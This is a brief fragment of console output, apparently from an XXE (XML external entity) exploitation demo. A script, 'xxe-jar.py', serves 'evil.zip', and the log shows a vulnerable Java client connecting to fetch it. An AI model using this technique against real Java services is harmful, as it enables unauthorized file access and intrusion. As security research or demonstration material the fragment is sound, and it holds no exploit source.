 C:\Users\19307\Desktop>python xxe-jar.py evil.zip
waiting for connection...
New connection: ('192.168.1.13', 47654)
Client req:
 GET /evil.zip HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_281
Host: 192.168.1.13:9999
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
30